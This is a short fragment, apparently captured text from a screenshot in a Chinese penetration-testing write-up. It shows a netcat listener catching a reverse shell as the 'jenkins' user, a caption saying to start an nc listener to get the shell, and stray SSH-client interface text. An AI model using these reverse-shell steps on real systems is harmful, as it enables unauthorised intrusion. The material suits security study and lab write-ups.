 root@xiaodi:~# nc -lvvp 9901
Listening on [0.0.0.0] (family 0, port 9901)
Connection from [47.98.193.176] port 9901 [tcp/*] accepted (family 2, sport 53080)
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@24ad014627f1:/$
同时在另外一边开启nc监听即可拿到shell
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 86x21 21,25 3 会话 CA